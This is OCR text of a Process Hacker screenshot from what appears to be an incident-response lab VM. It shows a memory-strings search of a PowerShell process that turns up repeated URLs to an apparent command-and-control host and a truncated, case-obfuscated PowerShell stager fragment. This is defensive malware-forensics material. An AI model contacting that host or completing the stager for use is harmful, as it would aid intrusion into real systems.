 Process Hacker [CSIRT-WIN10-VM\vmuser]+
Hacker View Tools Users Help
Refresh Options Find handles or DLL
Processes Services Network Disk
Name PID
sihost.exe 2000
taskhostw.exe 2352
taskhostw.exe 2876
svchost.exe 624
VBoxService.exe 1244
svchost.exe 1380
svchost.exe 1420
spoolsv.exe 1568
svchost.exe 1708
svchost.exe 1784
armsvc.exe 1912
wlms.exe 2008
svchost.exe 2212
svchost.exe 2252
SearchIndexer.exe 2776
lsass.exe 524
csrss.exe 440
winlogon.exe 492
dwm.exe 772
explorer.exe 2608
VBoxTray.exe 3580
OneDrive.exe 3620
ProcessHacker.exe 312
powershell.exe (4340) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use Total WS
0xcb0000 Mapped 64 kB RW Heap (ID 2) 4 kB
0xcc0000 Private 16 kB RW 12 kB
Results
11 results.
Address Length Result
0x321864f 30 https://www.verisign.com/CPS04
0x3232618 82 https://unioncentralorchids.com/index.asp
0x52b8b48 1180 [SYStEM.NeT.SeRVIcEPOInTMaNaGer]::ExpECt100ConTinUe = 0;$wc=NEw-OB
0x541ec60 90 https://unioncentralorchids.com:443/index.asp
0x541ecc8 90 https://unioncentralorchids.com:443/index.asp
0x5898798 82 https://unioncentralorchids.com/index.asp
0x5898b5c 82 https://unioncentralorchids.com/index.asp
0x589cf6c 82 https://unioncentralorchids.com/index.asp
0x589d004 82 https://unioncentralorchids.com/index.asp
0x589d0a0 62 https://unioncentralorchids.com
0x589db78 62 https://unioncentralorchids.com
Filter Save... Copy Close
Close